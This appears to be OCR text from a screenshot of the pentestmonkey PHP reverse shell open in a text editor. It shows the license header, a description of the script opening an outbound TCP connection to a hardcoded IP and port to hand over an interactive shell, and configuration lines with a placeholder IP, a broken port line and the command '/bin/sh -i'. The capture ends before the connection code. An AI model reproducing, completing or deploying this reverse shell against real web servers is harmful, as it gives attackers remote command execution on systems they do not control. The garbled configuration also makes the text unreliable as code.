 Applications Places Text Editor Mon 09:19
Open php-reverse-shell.php Save
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
PHP